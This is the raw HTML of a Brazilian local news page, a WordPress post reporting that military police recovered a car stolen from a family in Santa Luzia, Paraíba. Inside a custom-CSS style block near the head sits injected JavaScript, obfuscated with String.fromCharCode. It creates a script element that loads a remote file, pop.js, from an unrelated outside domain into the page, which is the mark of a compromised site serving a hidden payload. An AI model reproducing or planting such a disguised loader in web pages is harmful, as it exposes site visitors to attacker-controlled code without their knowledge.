    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/policial/",
                    "name": "Policial"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/",
                    "name": "Polícia Militar recupera veículo logo após ter sido roubado em Junco do..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-332570 single-format-standard wp-theme-Newsmag policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sexta-feira, janeiro 30, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-332570" class="post-332570 post type-post status-publish format-standard has-post-thumbnail hentry category-policial" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Policial" class="entry-crumb" href="https://www.folhapatoense.com/category/policial/">Policial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Polícia Militar recupera veículo logo após ter sido roubado em Junco do...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T21:23:24-03:00" >30/10/2023 ... 21:23h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F10%2F30%2Fpolicia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pol%C3%ADcia+Militar+recupera+ve%C3%ADculo+logo+ap%C3%B3s+ter+sido+roubado+em+Junco+do+Serid%C3%B3 %0A%0A https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg" data-caption=""><img width="681" height="545" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196-681x545.jpeg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196-681x545.jpeg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="6671dc0154fcae4f551e2518d025e196"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">A Polícia Militar recuperou um veículo na tarde deste domingo (29), em Junco do Seridó, na Região Metropolitana de Patos, depois de ter sido roubado na zona rural de Santa Luzia.</p>
<p style="text-align: justify;">Um senhor acionou a polícia depois que ele e sua família foram rendidos por dois homens encapuzados no Sítio Olho d&#8217;Água Grande. Eles levaram o veículo da família, um Chevrolet Prisma de cor prata, além  de celulares, dinheiro e a carteira do condutor.</p>
<p style="text-align: justify;">Policiais militares da 3ª Cia do 3º BPM empreenderam diligências em busca dos acusados e encontraram o veículo em Junco do Seridó. Os acusados no entanto não foram localizados.</p>
<p style="text-align: justify;">Os objetos recuperados e as vítimas foram conduzidos até a delegacia de polícia para os procedimentos cabíveis.</p>
<p style="text-align: justify;"><strong>SEÇÃO DE COMUNICAÇÃO SOCIAL E MARKETING INSTITUCIONAL DO 3º BPM</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F10%2F30%2Fpolicia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pol%C3%ADcia+Militar+recupera+ve%C3%ADculo+logo+ap%C3%B3s+ter+sido+roubado+em+Junco+do+Serid%C3%B3 %0A%0A https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
